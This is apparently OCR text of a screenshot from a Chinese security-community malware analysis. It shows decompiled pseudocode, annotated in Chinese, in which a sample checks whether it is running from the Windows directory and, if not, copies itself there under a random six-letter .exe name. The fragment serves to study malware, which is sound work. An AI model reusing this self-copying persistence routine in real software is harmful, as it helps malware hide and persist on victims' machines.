 73 v14 = LoadLibraryA("ADVAPI32.dll");
74 LockServiceDatabase = GetProcAddress(v14, "LockServiceDatabase");
75 GetModuleFileNameA(0, Filename, 0x104u); // 获取当前进程已加载模块的文件的完整路径
76 GetWindowsDirectoryA(Buffer, 0x104u); // 获取Windows目录的完整路径名。
77 v15 = strlen(Buffer);
78 if ( strncmp(Buffer, Filename, v15) ) // 判断当前路径是否为系统路径
79 {
80 v25 = sub_406C30(0x1Au) + 97;
81 v24 = sub_406C30(0x1Au) + 97;
82 v23 = sub_406C30(26u) + 97;
83 v22 = sub_406C30(0x1Au) + 97;
随机生成名字
84 v21 = sub_406C30(0x1Au) + 97;
85 v16 = sub_406C30(0x1Au);
86 wsprintfA(Source, "%c%c%c%c%c%c.exe", v16 + 97, v21, v22, v23, v24, v25);// 为exe生成一个随机的名字
87 strcat(Buffer, "\\"); // '\'
88 strcat(Buffer, Source); // 拼接成C:\windows\xxx.exe
89 CopyFileA(Filename, Buffer, 0);
90 memset(Filename, 0, sizeof(Filename)); // 将文件复制到系统目录
91 strcpy(Filename, Buffer);
92 dword_409638 = 1;
93 }
94 v42 = 0;
先知社区